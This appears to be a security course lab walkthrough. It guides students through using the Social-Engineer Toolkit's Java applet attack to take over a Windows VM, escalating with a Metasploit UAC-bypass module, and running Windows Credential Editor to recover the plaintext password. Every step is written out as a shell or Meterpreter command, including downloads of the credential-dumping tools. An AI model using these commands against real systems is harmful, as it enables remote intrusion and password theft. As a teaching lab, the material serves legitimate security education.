You will use a Java attack to take control of a Windows target remotely and steal the password over the network. The password will be 20 characters long, which makes it difficult or impossible to recover from password hashes.

In Computer Management, in the left pane, expand the "Local Users and Groups" container.
Right-click Users, as shown below, and in the context menu, click "New User".

In the "New User" box, enter these values, as shown below:

In the "New User" box, click Create. Click Close.
In the left pane of Computer Management, click the Users conainer to select it.
In the right pane, double-click "YOUR_NAME".
In the "YOUR_NAME Properties" box, click the "Member Of" tab, as shown below:

Click the Add... button. In the "Select Groups" box, type Administrators, as shown below:

In the "Select Groups" box, click OK.
In the "YOUR_NAME Properties" box, click OK.
Log on with the new account you just created, using the very long password.

Click the Download button. On the next page, click the "Agree and Start Free Download" button.
Follow the directions on your screen to install Java.
At the upper left of the BackTrack desktop, click the little black icon to open a Terminal window.
In the Terminal window, execute these commands:
cd /pentest/exploits/framework/scripts/meterpreter
wget http://samsclass.info/120/proj/wce.rb
cd /pentest/exploits/framework/data/post
wget http://www.ampliasecurity.com/research/wce_v1_3beta_x64.tgz
tar xzf wce_v1_3beta_x64.tgz
mv wce.exe wce-x64.exe
wget http://www.ampliasecurity.com/research/wce_v1_3beta.tgz
tar xzf wce_v1_3beta.tgz
mv wce.exe wce-x86.exe
In the Backtrack Terminal window, execute these commands:
cd /pentest/exploits/set
./set
If you are prompted to agree to a user agreement, agree.
Type 4 and press Enter, to update Metasploit. Type 5 and press Enter, to update the Social-Engineer Toolkit. Type 6 and press Enter, to update the SET configuration. Type 99 to exit. In the Backtrack Terminal window, execute this command:
./set
Enter the text shown in bold for each item, as listed below, pressing Enter after each one:

Immediately above the "Starting the payload handler..." message, your BackTrack machine's IP address is shown, followed by ":8081", as you can see in the figure above. Make a note of that address. In my case it was "192.168.198.135". Your address will be different.

A "Warning - Security" box pops up, as shown below. Check the "I accept the risk..." button. Click the Run> button.

TROUBLESHOOTING: If you can't open the Web page, make sure the two machines are on the same network. Try to PING from the Windows machine to the Linux machine. Check VMware network settings--make sure they are both the same--either both NAT or both Bridged. If you change network settings, restart the VM or refresh the address with ipconfig /renew on Windows or dhclient on Linux.On the BackTrack machine, you should see one or more "session opened" messages, as shown below:

In the Backtrack Terminal window, execute this command, replacing the number "1" with the correct number of an open session:
sessions -i 1

In the Backtrack Terminal window, execute this command to bypass User Account Control:
run post/windows/escalate/bypassuac
In the Backtrack Terminal window, execute these commands, replacing "2" with the number of the newly opened session:
background
sessions -i 2
run wce.rb

Save a screen capture with a filename of "Proj 5x from YOUR NAME".
Email the image to cnit.120@gmail.com with a subject of "Project 5x from YOUR NAME".
http://cyberarms.wordpress.com/2012/04/16/remotely-recovering-windows-passwords-in-pl/
http://averagesecurityguy.info/cheat-sheet/
Last modified: 12-2-12 6:40 pm